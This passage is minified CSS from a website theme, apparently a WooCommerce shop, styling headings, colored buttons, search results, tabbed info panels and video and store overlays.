Neue",Helvetica,Arial,sans-serif;text-transform:uppercase;margin-bottom:0.3em;letter-spacing:0.042em}h1.no-m,h2.no-m,h3.no-m,h4.no-m,h5.no-m,h6.no-m{margin-bottom:0}h1.ls-small,h2.ls-small,h3.ls-small,h4.ls-small,h5.ls-small,h6.ls-small{letter-spacing:0.029em}h1.teal,h2.teal,h3.teal,h4.teal,h5.teal,h6.teal{color:#56C2B5}h1.lteal,h2.lteal,h3.lteal,h4.lteal,h5.lteal,h6.lteal{color:#B1DFDD}h1.orange,h2.orange,h3.orange,h4.orange,h5.orange,h6.orange{color:#F69655}h1.lorange,h2.lorange,h3.lorange,h4.lorange,h5.lorange,h6.lorange{color:#FDCCAA}h1.pink,h2.pink,h3.pink,h4.pink,h5.pink,h6.pink{color:#F05786}h1.lpink,h2.lpink,h3.lpink,h4.lpink,h5.lpink,h6.lpink{color:#F7ADC4}h1.red,h2.red,h3.red,h4.red,h5.red,h6.red{color:#EE5554}h1.lred,h2.lred,h3.lred,h4.lred,h5.lred,h6.lred{color:#F4A89C}h1.gray,h2.gray,h3.gray,h4.gray,h5.gray,h6.gray{color:#95989A}h1.white,h2.white,h3.white,h4.white,h5.white,h6.white{color:#fff}h1.black,h2.black,h3.black,h4.black,h5.black,h6.black{color:#000}.headline.large{font-size:130px;line-height:122px}.headline.medium{font-size:76px;line-height:70px}.headline.small{font-size:60px;line-height:56px}.headline.verysmall{font-size:32px;line-height:36px}@media only screen and (max-width: 1159px){.headline.large{font-size:100px;line-height:91px}}@media only screen and (max-width: 899px){.headline.large{font-size:76px;line-height:70px}.headline.medium{font-size:67px;line-height:62px}}@media only screen and (max-width: 479px){.headline.large{font-size:67px;line-height:62px}.headline.medium{font-size:48px;line-height:42px}.headline.small{font-size:34px;line-height:32px}.headline.verysmall{font-size:28px;line-height:26px}}.copy{color:#6F6F6F}.copy a{color:#6F6F6F}.copy p{margin-bottom:2em;font-size:1rem;font-weight:bold;line-height:1.5em}.copy p:last-child{margin-bottom:0}.copy strong{font-weight:bolder}.copy em{font-style:italic}.copy ul{list-style:disc;margin-bottom:30px;padding-left:25px}.copy ul li{font-size:1rem;font-weight:bold;line-height:1.5em;margin-bottom:0.2em}.copy ul ul,.copy ul ol{padding-top:1em;padding-bottom:1em}.copy ul:last-child{margin-bottom:0}.copy ol{list-style:decimal;margin-bottom:30px;padding-left:25px}.copy ol li{font-size:1rem;font-weight:bold;line-height:1.5em;margin-bottom:0.2em}.copy ol ul,.copy ol ol{padding-top:1em;padding-bottom:1em}.copy ol:last-child{margin-bottom:0}.copy.white{color:#fff}.copy.white a{color:#fff}.copy.orange{color:#F69655}.copy.orange a{color:#F69655}.copy .rainbow ul{list-style:none}.copy .rainbow li::before{content:"\2022";color:#EE5554;font-weight:bold;display:inline-block;width:1em;margin-left:-1em}.copy .rainbow li:nth-child(2n+1)::after,.copy .rainbow li:nth-child(2n+1)::before{color:#56C2B5 !important}.copy .rainbow li:nth-child(3n+1)::after,.copy .rainbow li:nth-child(3n+1)::before{color:#F69655 !important}.copy .rainbow li:nth-child(4n+1)::after,.copy .rainbow li:nth-child(4n+1)::before{color:#F05786 !important}.copy .rainbow .button-wrap:nth-child(n+1){color:#F69655 !important}.copy .rainbow .button-wrap:nth-child(n+1) .btn{color:#F69655 !important}.copy .rainbow .button-wrap:nth-child(n+1) .btn:after{background:url("../svg/btn-arrow-orange.svg") center no-repeat}.copy .rainbow .button-wrap:nth-child(2n+1){color:#EE5554 !important}.copy .rainbow .button-wrap:nth-child(2n+1) .btn{color:#EE5554 !important}.copy .rainbow .button-wrap:nth-child(2n+1) .btn:after{background:url("../svg/btn-arrow-red.svg") center no-repeat}.copy .rainbow .button-wrap:nth-child(2n+1)::after,.copy .rainbow .button-wrap:nth-child(2n+1)::before{color:#F69655 !important}.copy .rainbow .button-wrap:nth-child(3n+1){color:#56C2B5 !important}.copy .rainbow .button-wrap:nth-child(3n+1) .btn{color:#56C2B5 !important}.copy .rainbow .button-wrap:nth-child(3n+1) .btn:after{background:url("../svg/btn-arrow-teal.svg") center no-repeat}.copy .rainbow .button-wrap:nth-child(3n+1)::after,.copy .rainbow .button-wrap:nth-child(3n+1)::before{color:#56C2B5 !important}.copy .rainbow .button-wrap:nth-child(4n+1){color:#F05786 !important}.copy .rainbow .button-wrap:nth-child(4n+1) .btn{color:#F05786 !important}.copy .rainbow .button-wrap:nth-child(4n+1) .btn:after{background:url("../svg/btn-arrow-pink.svg") center no-repeat}.copy .rainbow .button-wrap:nth-child(4n+1)::after,.copy .rainbow .button-wrap:nth-child(4n+1)::before{color:#F05786 !important}.copy .rainbow li{margin-bottom:1.5em}.copy .rainbow .button-wrap{margin-top:4px !important}.copy .rainbow .button-wrap .btn-teal{color:#56C2B5 !important}.copy .rainbow .button-wrap .btn-teal:after{background:url("../svg/btn-arrow-teal.svg") center no-repeat;background-size:contain}.copy .rainbow .button-wrap .btn-orange{color:#F69655 !important}.copy .rainbow .button-wrap .btn-orange:after{background:url("../svg/btn-arrow-orange.svg") center no-repeat;background-size:contain}.copy .rainbow .button-wrap .btn-pink{color:#F05786 !important}.copy .rainbow .button-wrap .btn-pink:after{background:url("../svg/btn-arrow-pink.svg") center no-repeat;background-size:contain}.copy .rainbow .button-wrap .btn-red{color:#EE5554 !important}.copy .rainbow .button-wrap .btn-red:after{background:url("../svg/btn-arrow-red.svg") center no-repeat;background-size:contain}.copy .rainbow .button-wrap .btn-gray{color:#95989A !important}.copy .rainbow .button-wrap .btn-gray:after{background:url("../svg/btn-arrow-gray.svg") center no-repeat;background-size:contain}.copy .rainbow .button-wrap .btn-white{color:#fff !important}.copy .rainbow .button-wrap .btn-white:after{background:url("../svg/btn-arrow-white.svg") center no-repeat;background-size:contain}.copy.rainbow li{list-style:none}.copy.rainbow li::before{content:"\2022";color:#EE5554;font-weight:bold;display:inline-block;width:1em;margin-left:-1em}.copy.rainbow li:nth-child(2n+1)::after,.copy.rainbow li:nth-child(2n+1)::before{color:#56C2B5 !important}.copy.rainbow li:nth-child(3n+1)::after,.copy.rainbow li:nth-child(3n+1)::before{color:#F69655 !important}.copy.rainbow li:nth-child(4n+1)::after,.copy.rainbow li:nth-child(4n+1)::before{color:#F05786 !important}.woocommerce-error .button,.woocommerce-message .button,.woocommerce_message .button,.btn,input[type="submit"],button[type="submit"]{-webkit-appearance:none;-moz-appearance:none;appearance:none;display:inline-block;vertical-align:middle;min-width:245px;border:0;background:#fff;outline:0;border-radius:0;padding:15px 25px;margin:0;cursor:pointer;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:21px;font-weight:normal !important;line-height:1em;color:#000;text-decoration:none;text-transform:uppercase;text-align:center;letter-spacing:0.1em}.woocommerce-error .button:after,.woocommerce-message .button:after,.woocommerce_message .button:after,.btn:after,input[type="submit"]:after,button[type="submit"]:after{content:'';display:inline-block;vertical-align:bottom;width:42px;height:1em;margin-left:20px;transition:margin-left .3s}.woocommerce-error .button:hover:after,.woocommerce-message .button:hover:after,.woocommerce_message .button:hover:after,.btn:hover:after,input[type="submit"]:hover:after,button[type="submit"]:hover:after{margin-left:30px}.woocommerce-error .button:nth-child(2),.woocommerce-message .button:nth-child(2),.woocommerce_message .button:nth-child(2),.btn:nth-child(2),input[type="submit"]:nth-child(2),button[type="submit"]:nth-child(2){margin-left:25px}.woocommerce-error .button.link,.woocommerce-message .button.link,.woocommerce_message .button.link,.btn.link,input[type="submit"].link,button[type="submit"].link{padding:0;min-width:0;background:none}.woocommerce-error .button.text-teal,.woocommerce-message .button.text-teal,.woocommerce_message .button.text-teal,.btn.text-teal,input[type="submit"].text-teal,button[type="submit"].text-teal{color:#56C2B5 !important}.woocommerce-error .button.text-teal:after,.woocommerce-message .button.text-teal:after,.woocommerce_message .button.text-teal:after,.btn.text-teal:after,input[type="submit"].text-teal:after,button[type="submit"].text-teal:after{background:url("../svg/btn-arrow-teal.svg") center no-repeat;background-size:contain}.woocommerce-error .button.text-lteal,.woocommerce-message .button.text-lteal,.woocommerce_message .button.text-lteal,.btn.text-lteal,input[type="submit"].text-lteal,button[type="submit"].text-lteal{color:#B1DFDD !important}.woocommerce-error .button.text-lteal:after,.woocommerce-message .button.text-lteal:after,.woocommerce_message .button.text-lteal:after,.btn.text-lteal:after,input[type="submit"].text-lteal:after,button[type="submit"].text-lteal:after{background:url("../svg/btn-arrow-lteal.svg") center no-repeat;background-size:contain}.woocommerce-error .button.text-orange,.woocommerce-message .button.text-orange,.woocommerce_message .button.text-orange,.btn.text-orange,input[type="submit"].text-orange,button[type="submit"].text-orange{color:#F69655 !important}.woocommerce-error .button.text-orange:after,.woocommerce-message .button.text-orange:after,.woocommerce_message .button.text-orange:after,.btn.text-orange:after,input[type="submit"].text-orange:after,button[type="submit"].text-orange:after{background:url("../svg/btn-arrow-orange.svg") center no-repeat;background-size:contain}.woocommerce-error .button.text-pink,.woocommerce-message .button.text-pink,.woocommerce_message .button.text-pink,.btn.text-pink,input[type="submit"].text-pink,button[type="submit"].text-pink{color:#F05786 !important}.woocommerce-error .button.text-pink:after,.woocommerce-message .button.text-pink:after,.woocommerce_message .button.text-pink:after,.btn.text-pink:after,input[type="submit"].text-pink:after,button[type="submit"].text-pink:after{background:url("../svg/btn-arrow-pink.svg") center no-repeat;background-size:contain}.woocommerce-error .button.text-red,.woocommerce-message .button.text-red,.woocommerce_message .button.text-red,.btn.text-red,input[type="submit"].text-red,button[type="submit"].text-red{color:#EE5554 !important}.woocommerce-error .button.text-red:after,.woocommerce-message .button.text-red:after,.woocommerce_message .button.text-red:after,.btn.text-red:after,input[type="submit"].text-red:after,button[type="submit"].text-red:after{background:url("../svg/btn-arrow-red.svg") center no-repeat;background-size:contain}.woocommerce-error .button.text-dgray,.woocommerce-message .button.text-dgray,.woocommerce_message .button.text-dgray,.btn.text-dgray,input[type="submit"].text-dgray,button[type="submit"].text-dgray{color:#54565B !important}.woocommerce-error .button.text-dgray:after,.woocommerce-message .button.text-dgray:after,.woocommerce_message .button.text-dgray:after,.btn.text-dgray:after,input[type="submit"].text-dgray:after,button[type="submit"].text-dgray:after{background:url("../svg/btn-arrow-dgray.svg") center no-repeat;background-size:contain}.woocommerce-error .button.text-gray,.woocommerce-message .button.text-gray,.woocommerce_message .button.text-gray,.btn.text-gray,input[type="submit"].text-gray,button[type="submit"].text-gray{color:#95989A !important}.woocommerce-error .button.text-gray:after,.woocommerce-message .button.text-gray:after,.woocommerce_message .button.text-gray:after,.btn.text-gray:after,input[type="submit"].text-gray:after,button[type="submit"].text-gray:after{background:url("../svg/btn-arrow-gray.svg") center no-repeat;background-size:contain}.woocommerce-error .button.text-white,.woocommerce-message .button.text-white,.woocommerce_message .button.text-white,.btn.text-white,input[type="submit"].text-white,button[type="submit"].text-white{color:#fff !important}.woocommerce-error .button.text-white:after,.woocommerce-message .button.text-white:after,.woocommerce_message .button.text-white:after,.btn.text-white:after,input[type="submit"].text-white:after,button[type="submit"].text-white:after{background:url("../svg/btn-arrow-white.svg") center no-repeat;background-size:contain}.woocommerce-error .button.text-yellow,.woocommerce-message .button.text-yellow,.woocommerce_message .button.text-yellow,.btn.text-yellow,input[type="submit"].text-yellow,button[type="submit"].text-yellow{color:#F4DA2D !important}.woocommerce-error .button.text-yellow:after,.woocommerce-message .button.text-yellow:after,.woocommerce_message .button.text-yellow:after,.btn.text-yellow:after,input[type="submit"].text-yellow:after,button[type="submit"].text-yellow:after{background:url("../svg/btn-arrow-yellow.svg") center no-repeat;background-size:contain}.woocommerce-error .button.bg-teal,.woocommerce-message .button.bg-teal,.woocommerce_message .button.bg-teal,.btn.bg-teal,input[type="submit"].bg-teal,button[type="submit"].bg-teal{background:#56C2B5}.woocommerce-error .button.bg-orange,.woocommerce-message .button.bg-orange,.woocommerce_message .button.bg-orange,.btn.bg-orange,input[type="submit"].bg-orange,button[type="submit"].bg-orange{background:#F69655}.woocommerce-error .button.bg-lorange,.woocommerce-message .button.bg-lorange,.woocommerce_message .button.bg-lorange,.btn.bg-lorange,input[type="submit"].bg-lorange,button[type="submit"].bg-lorange{background:#FDCCAA}.woocommerce-error .button.bg-pink,.woocommerce-message .button.bg-pink,.woocommerce_message .button.bg-pink,.btn.bg-pink,input[type="submit"].bg-pink,button[type="submit"].bg-pink{background:#F05786}.woocommerce-error .button.bg-red,.woocommerce-message .button.bg-red,.woocommerce_message .button.bg-red,.btn.bg-red,input[type="submit"].bg-red,button[type="submit"].bg-red{background:#EE5554}.woocommerce-error .button.bg-lred,.woocommerce-message .button.bg-lred,.woocommerce_message .button.bg-lred,.btn.bg-lred,input[type="submit"].bg-lred,button[type="submit"].bg-lred{background:#F4A89C}.woocommerce-error .button.bg-gray,.woocommerce-message .button.bg-gray,.woocommerce_message .button.bg-gray,.btn.bg-gray,input[type="submit"].bg-gray,button[type="submit"].bg-gray{background:#95989A}.woocommerce-error .button.bg-white,.woocommerce-message .button.bg-white,.woocommerce_message .button.bg-white,.btn.bg-white,input[type="submit"].bg-white,button[type="submit"].bg-white{background:#fff}.woocommerce-error .button.no-arrow:after,.woocommerce-message .button.no-arrow:after,.woocommerce_message .button.no-arrow:after,.btn.no-arrow:after,input[type="submit"].no-arrow:after,button[type="submit"].no-arrow:after{display:none !important}.woocommerce-error .button,.woocommerce_message .button,.woocommerce-message .button{padding-right:0;min-width:220px;padding-top:0 !important;padding-bottom:0 !important}.woocommerce-error .button:after,.woocommerce_message .button:after,.woocommerce-message .button:after{background:url("../svg/btn-arrow-white.svg") center no-repeat;background-size:contain}.back-btn{-webkit-appearance:none;-moz-appearance:none;appearance:none;display:inline-block;vertical-align:middle;min-width:245px;border:0;background:#fff;outline:0;border-radius:0;padding:15px 25px;margin:0;cursor:pointer;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:21px;font-weight:normal !important;line-height:1em;color:#95989A;text-decoration:none;text-transform:uppercase;text-align:center;letter-spacing:0.1em}.back-btn:before{content:'';display:inline-block;vertical-align:bottom;width:42px;height:1em;margin-right:20px;transform:rotate(180deg);transition:margin-right .3s;background:url("../svg/btn-arrow-gray.svg") center no-repeat;background-size:contain}.back-btn:hover:before{margin-right:30px}.back-btn.link{padding:0;min-width:0;background:none}.back-btn.white{color:#fff}.back-btn.white:before{background:url("../svg/btn-arrow-white.svg") center no-repeat;background-size:contain}.vertical-center{display:table;width:100%;height:100%}.vertical-center .cell{display:table-cell;vertical-align:middle}.vertical-center.bottom .cell{vertical-align:bottom}.error404 .gs-cta{margin-top:150px}@media only screen and (max-width: 649px){.error404 .gs-cta{margin-top:60px}}.search .gs-hero_image_left .inner-wrap .inner-content-wrap .search-form{max-width:470px;margin-top:45px}.search .gs-hero_image_left .inner-wrap .inner-content-wrap .search-form .search-input{width:100%;background:#F5F4F2;padding:15px 20px;font-size:0;margin-bottom:25px}.search .gs-hero_image_left .inner-wrap .inner-content-wrap .search-form .search-input:before{content:'';display:inline-block;vertical-align:middle;width:20px;height:20px;margin-right:15px;background:url("../svg/search.svg") center no-repeat;background-size:contain}.search .gs-hero_image_left .inner-wrap .inner-content-wrap .search-form .search-input input[type="text"]{-webkit-appearance:none;-moz-appearance:none;appearance:none;display:inline-block;vertical-align:middle;width:calc(100% - 35px);height:30px;border:0;border-bottom:1px solid #95989A;background:none;margin:0 0 0 auto;padding:0;font-family:"Muli",Helvetica,Arial,sans-serif;font-size:18px;color:#95989A}.search .gs-hero_image_left .inner-wrap .inner-content-wrap .search-form .btn{margin-left:0}.search .gsc-search_results{margin:80px 0}.search .gsc-search_results .inner-wrap{width:940px;margin:0 auto}.search .gsc-search_results .inner-wrap .search-result{width:100%;background:#F05786;margin-bottom:20px}.search .gsc-search_results .inner-wrap .search-result a{display:block;width:100%;height:100%;text-decoration:none}.search .gsc-search_results .inner-wrap .search-result .inner-content-wrap{width:80%;margin:0 auto;padding:45px 0}.search .gsc-search_results .inner-wrap .search-result .inner-content-wrap .button-wrap{margin-top:35px}.search .gsc-search_results .view-more-wrap{text-align:center;margin-top:80px}.search .gsc-search_results .view-more-wrap .view-more.no-more-posts{opacity:0.6;pointer-events:none}@media only screen and (max-width: 1049px){.search .gsc-search_results .inner-wrap{width:90%}}.gs-featured_image.right-image .image-wrap{float:right;overflow:visible;position:relative}.gs-featured_image.right-image .image-wrap.bg .image{position:relative;z-index:3;height:440px}.gs-featured_image.right-image .image-wrap.bg:before{content:'';width:100%;height:440px;position:absolute;bottom:-20px;left:-20px;z-index:1;max-width:1250px}.gs-featured_image.right-image .image-wrap.bg-stripe-teal:before{background:url("../svg/hero-stripe-teal.png") center repeat;background-size:contain}.gs-featured_image.right-image .image-wrap.dots-upper-left:after{content:'';width:8px;height:200px;position:absolute;top:-80px;left:30px;z-index:4;background:url("../svg/line-up-teal.svg") center no-repeat;background-size:contain}.gs-featured_image_right_with_box{margin:60px auto 140px auto;max-width:1250px;position:relative}@media only screen and (max-width: 1299px){.gs-featured_image_right_with_box{margin-top:560px}}.gs-featured_image_right_with_box .inner-wrap{position:relative;min-height:400px}.gs-featured_image_right_with_box .inner-wrap .inner-content-wrap{padding:120px;position:relative;z-index:4;background:#56C2B5}.gs-featured_image_right_with_box .inner-wrap .inner-content-wrap:after{content:'';display:table;clear:both}@media only screen and (max-width: 1299px){.gs-featured_image_right_with_box .inner-wrap .inner-content-wrap{max-width:70%;margin:0 auto}.gs-featured_image_right_with_box .inner-wrap .inner-content-wrap h2{text-align:center}}@media only screen and (max-width: 599px){.gs-featured_image_right_with_box .inner-wrap .inner-content-wrap{padding:80px 40px}}.gs-featured_image_right_with_box .inner-wrap .inner-content-wrap .copy{max-width:600px}.gs-featured_image_right_with_box .inner-wrap .inner-content-wrap .inner,.gs-featured_image_right_with_box .inner-wrap .inner-content-wrap .wrap{height:100%;vertical-align:middle}.gs-featured_image_right_with_box .inner-wrap.bg:before{content:'';width:100%;height:440px;position:absolute;bottom:-20px;left:-20px;z-index:1;max-width:1250px}.gs-featured_image_right_with_box .inner-wrap.bg-stripe-teal:before{background:url("../svg/hero-stripe-teal.png") center repeat;background-size:contain}@media only screen and (max-width: 1299px){.gs-featured_image_right_with_box .inner-wrap.bg-stripe-teal:before{display:none}}.gs-featured_image_right_with_box .inner-wrap.pointer{position:relative}.gs-featured_image_right_with_box .inner-wrap.pointer:after{content:'';width:40px;height:240px;position:absolute;top:-120px;right:180px;z-index:4}.gs-featured_image_right_with_box .inner-wrap.pointer-top-yellow:after{background:url("../svg/pointer-top-yellow.svg") center no-repeat;background-size:contain}@media only screen and (max-width: 1299px){.gs-featured_image_right_with_box .inner-wrap.pointer-top-yellow:after{display:none}}.gs-featured_image_right_with_box .inner-wrap .image-wrap{width:45%;float:right;margin-right:-150px}.gs-featured_image_right_with_box .inner-wrap .image-wrap img{max-width:100%}@media only screen and (max-width: 1299px){.gs-featured_image_right_with_box .inner-wrap .image-wrap{float:none;margin:0 auto 100px auto;width:100%;max-width:800px;position:absolute;bottom:90%;left:0;right:0}.gs-featured_image_right_with_box .inner-wrap .image-wrap img{display:block;max-height:400px;margin:0 auto}}.gs-featured_image_right_with_box.bigger-image:before{background-size:cover}.gs-featured_image_right_with_box.bigger-image .inner-wrap .copy{max-width:530px}.gs-featured_image_right_with_box.bigger-image .inner-wrap .image-wrap{width:55%}@media only screen and (max-width: 1249px){.gs-featured_image_right_with_box.bigger-image .inner-wrap .copy{max-width:800px;margin:0 auto;text-align:center}.gs-featured_image_right_with_box.bigger-image .inner-wrap .image-wrap{width:100%}}.layout-info-tabs{width:100%;background-color:#F69655;position:relative;padding-bottom:80px;padding-top:80px;padding-right:80px}.layout-info-tabs:after{content:'';display:table;clear:both}.layout-info-tabs.dots-upper-left:before{content:'';width:500px;height:50px;position:absolute;top:50px;left:-80px;z-index:3;background:url("../svg/dots-line-yellow.svg") center no-repeat;background-size:contain}@media only screen and (max-width: 1100px){.layout-info-tabs.dots-upper-left:before{display:none}}.layout-info-tabs.bg-teal{background:#56C2B5 !important}.layout-info-tabs.bg-teal .primary{color:#B1DFDD !important}.layout-info-tabs.bg-teal .copy h3{color:#56C2B5 !important}.layout-info-tabs.bg-teal .details .btn{background-color:#B1DFDD !important}.layout-info-tabs .mobile-tab-nav{display:none;margin-left:40px;margin-right:40px;clear:both;margin-bottom:22px;color:#fff;text-transform:uppercase;padding-top:10px;padding-bottom:10px;background:#FDCCAA url("../svg/arrow-down-thin.svg") top 26px right 20px no-repeat;background-color:#FDCCAA;background-size:34px 16px;-webkit-tap-highlight-color:transparent}.layout-info-tabs .mobile-tab-nav *{-webkit-tap-highlight-color:transparent}@media only screen and (max-width: 600px){.layout-info-tabs .mobile-tab-nav{margin-left:20px;margin-right:20px}}.layout-info-tabs .mobile-tab-nav li{padding:10px 30px;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:26px;text-transform:uppercase;display:none}.layout-info-tabs .mobile-tab-nav li.active{display:block}.layout-info-tabs .mobile-tab-nav.expanded{background-image:url("../svg/arrow-up-thin.svg");background-position:top 24px right 20px}.layout-info-tabs .mobile-tab-nav.expanded li{display:block}.layout-info-tabs.bg-teal .mobile-tab-nav{background-color:#B1DFDD}.layout-info-tabs .cta-link-callout{padding-top:50px}.layout-info-tabs .cta-link-callout .btn{margin-left:0;margin-right:20px;margin-bottom:20px;min-width:200px}.layout-info-tabs .cta-link-callout.mobile-only{display:none}@media only screen and (max-width: 1099px){.layout-info-tabs .cta-link-callout{display:none}.layout-info-tabs .cta-link-callout.mobile-only{padding-top:30px;display:block;clear:both;text-align:center;padding-bottom:40px}.layout-info-tabs .cta-link-callout.mobile-only .btn{margin-left:10px;margin-right:10px}}@media only screen and (max-width: 1100px){.layout-info-tabs{padding-top:60px;padding-bottom:40px;padding-right:0}.layout-info-tabs .normal-nav{display:none}.layout-info-tabs .mobile-tab-nav{display:block}}@media only screen and (max-width: 600px){.layout-info-tabs{padding-bottom:20px}.layout-info-tabs .copy ul{text-align:left}}.layout-info-tabs h2{padding-left:80px;padding-top:80px}@media only screen and (max-width: 1100px){.layout-info-tabs h2{padding-left:20px;padding-right:20px;text-align:center !important;width:100%;padding-top:10px;margin-bottom:30px}}.layout-info-tabs p.button-wrap{clear:left;float:left;padding-left:80px;margin-bottom:60px}@media only screen and (max-width: 1100px){.layout-info-tabs p.button-wrap{padding-left:40px;text-align:center;width:100%}}.layout-info-tabs li{padding-left:80px;float:none;clear:left}.layout-info-tabs li .copy li{padding-left:10px}@media only screen and (max-width: 1100px){.layout-info-tabs li .copy li{text-align:left}}@media only screen and (max-width: 1100px){.layout-info-tabs li{padding-left:0}.layout-info-tabs li ul{text-align:left}}.layout-info-tabs li .heading-info{padding-bottom:30px;position:relative;cursor:pointer}.layout-info-tabs li .heading-info span{display:block;background:transparent;border-radius:none;width:100%;height:auto;text-align:left;color:#fff}.layout-info-tabs li .heading-info span .secondary{font-size:43px;font-weight:bold}@media only screen and (max-width: 1100px){.layout-info-tabs li .heading-info span .secondary{font-size:32px;text-align:center}}.layout-info-tabs li .heading-info span .primary{font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:28px;color:#FDCCAA;letter-spacing:0.042em}@media only screen and (max-width: 1100px){.layout-info-tabs li .heading-info span .primary{text-align:center}}@media only screen and (max-width: 1100px){.layout-info-tabs li .heading-info{width:100%;float:none;padding-left:0px}}.layout-info-tabs li.active .heading-info:after{position:absolute;content:"";display:block;width:200px;height:2px;background-color:#F4DA2D;right:-40px;bottom:59px;z-index:5}@media only screen and (max-width: 1299px){.layout-info-tabs li.active .heading-info:after{width:100px}}@media only screen and (max-width: 1100px){.layout-info-tabs li.active .heading-info:after{display:none}}.layout-info-tabs li.active .heading-info:before{position:absolute;content:"";display:block;width:20px;height:20px;border-radius:20px;background-color:#F4DA2D;right:160px;bottom:50px;z-index:5}@media only screen and (max-width: 1299px){.layout-info-tabs li.active .heading-info:before{right:60px}}@media only screen and (max-width: 1100px){.layout-info-tabs li.active .heading-info:before{display:none}}.layout-info-tabs .details{width:50%;float:right}@media only screen and (max-width: 1100px){.layout-info-tabs .details{width:100%;float:none;padding-right:40px;padding-left:40px}}@media only screen and (max-width: 600px){.layout-info-tabs .details{padding-right:20px;padding-left:20px}}.layout-info-tabs .details .copy{padding:80px 80px;background-color:#fff;min-height:600px}.layout-info-tabs .details .copy h3{text-transform:uppercase;color:#F69655}@media only screen and (max-width: 1100px){.layout-info-tabs .details .copy{padding:60px 40px;min-height:0;text-align:center}}@media only screen and (max-width: 600px){.layout-info-tabs .details .copy{padding:60px 40px}}.layout-info-tabs .details .copy strong{font-weight:bolder;font-variant:normal}.layout-info-tabs .details .copy ul,.layout-info-tabs .details .copy li{text-align:left !important}.layout-info-tabs .details li{padding-left:0}.layout-info-tabs .details .btn{width:100%;display:block;background-color:#FDCCAA;padding:40px;font-size:24px}@media only screen and (max-width: 600px){.layout-info-tabs .details .btn{padding:30px}}.layout-info-tabs .side{float:left;width:50%;padding-left:100px}@media only screen and (max-width: 1499px){.layout-info-tabs .side{padding-left:0}}@media only screen and (max-width: 1100px){.layout-info-tabs .side{width:100%;float:none;padding-right:0}}.layout-info-tabs .side .button-wrap{clear:left;float:left;padding-left:80px;margin-bottom:60px}@media only screen and (max-width: 1100px){.layout-info-tabs .side .button-wrap{padding-left:40px;text-align:center;width:100%}}.gs-loading_overlay{display:none;width:100%;max-width:1600px;height:100vh;position:fixed;top:0;z-index:20;right:calc((100% - 1600px)/2);background:rgba(255,255,255,0.8) url("../svg/loading.svg") center no-repeat;background-size:100px 100px}@media only screen and (max-width: 1599px){.gs-loading_overlay{right:0}}.gs-video_overlay_toggle.play-icon{text-decoration:none}.gs-video_overlay_toggle.play-icon .inner-content-wrap .icon{display:block;width:175px;height:175px;margin:0 auto 25px auto;background:url("../svg/embed-video-icon.svg") center no-repeat;background-size:contain}.gs-video_overlay_toggle.play-icon .inner-content-wrap .text{display:block;text-align:center;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:27px;letter-spacing:0.1em;color:#fff}.gs-video_overlay{position:fixed;top:0;left:0;width:0%;height:0%;z-index:100001;opacity:0;transform:scale(0.95);transition:opacity .3s 0s, width 0s .3s, height 0s .3s, transform .3s 0s}.gs-video_overlay.open{opacity:1;width:100%;height:100%;transform:scale(1);transition:opacity .3s .01s, width 0s 0s, height 0s 0s, transform .3s .01s}.gs-video_overlay .video-overlay{position:fixed;overflow:hidden;top:0;left:0;width:100%;height:0%;background-color:rgba(0,0,0,0.8);z-index:100000;opacity:0;transition:opacity .3s, height 0s .3s}.gs-video_overlay .video-overlay.open{height:100%;opacity:1;transition:opacity .3s .01s, height 0s}.gs-video_overlay .video-overlay .video-close{display:block;position:absolute;top:25px;right:25px;width:25px;height:25px;cursor:pointer;z-index:100002;background:url("../svg/close-white.svg") center no-repeat;background-size:contain}.gs-video_overlay .centered{width:70%;height:100%;margin:0 auto}@media only screen and (max-width: 767px){.gs-video_overlay .centered{width:90%}}@media only screen and (max-width: 599px){.gs-video_overlay .centered{width:80%}}.gs-video_overlay .centered:before{content:'';display:inline-block;height:100%;vertical-align:middle;margin-right:-0.35em}.gs-video_overlay .centered .cell{position:relative;width:100%;height:0;padding-bottom:56%;vertical-align:middle;display:inline-block}.gs-video_overlay .centered .cell iframe{width:100%;height:100%;position:absolute;top:0;left:0;z-index:100003}.gs-store_bucket_overlay{-webkit-animation-name:fadeIn;animation-name:fadeIn;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-timing-function:ease;animation-timing-function:ease;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-backface-visibility:hidden;backface-visibility:hidden;width:100%;max-width:1600px;height:100vh;position:fixed;top:0;z-index:20;right:calc((100% - 1600px)/2);background:#56C2B5;overflow:auto}.gs-store_bucket_overlay .inner-wrap{width:1260px;margin:0 auto;padding:100px 0;background:#fff;text-align:center;overflow:hidden;position:relative}.gs-store_bucket_overlay .inner-wrap:after{content:'';display:block;width:1600px;height:500px;position:absolute;bottom:-150px;left:0;background:url("../svg/stripes-teal.png") center top no-repeat;background-size:contain}.gs-store_bucket_overlay .inner-wrap .bucket-wrap{font-size:0;margin-top:45px}.gs-store_bucket_overlay .inner-wrap .bucket{display:inline-block;vertical-align:top;width:515px;height:415px;margin-right:20px;text-align:center;position:relative;z-index:2}.gs-store_bucket_overlay .inner-wrap .bucket:last-child{margin-right:0}.gs-store_bucket_overlay .inner-wrap .bucket.red{background:#EE5554}.gs-store_bucket_overlay .inner-wrap .bucket.orange{background:#F69655}.gs-store_bucket_overlay .inner-wrap .bucket a{display:block;width:100%;height:100%;text-decoration:none}.gs-store_bucket_overlay .inner-wrap .bucket .inner-content-wrap{width:70%;margin:0 auto}.gs-store_bucket_overlay .inner-wrap .bucket .button-wrap{margin-top:45px}@media only screen and (max-width: 1599px){.gs-store_bucket_overlay{right:0}}@media only screen and (max-width: 1399px){.gs-store_bucket_overlay .inner-wrap{width:90%;padding:100px 10vw}.gs-store_bucket_overlay .inner-wrap .bucket{width:49%;margin-right:2%}}@media only screen and (max-width: 1159px){.gs-store_bucket_overlay .inner-wrap{padding:5vw}.gs-store_bucket_overlay .inner-wrap .bucket .inner-content-wrap{width:80%}}@media only screen and (max-width: 899px){.gs-store_bucket_overlay{padding:5vw 0}.gs-store_bucket_overlay .inner-wrap:after{display:none}.gs-store_bucket_overlay .inner-wrap .bucket{width:100%;height:400px;display:block;margin-right:0}.gs-store_bucket_overlay .inner-wrap .bucket:last-child{margin-top:20px}}@media only screen and (max-width: 599px){.gs-store_bucket_overlay .inner-wrap .bucket{height:250px}.gs-store_bucket_overlay .inner-wrap .bucket .inner-content-wrap 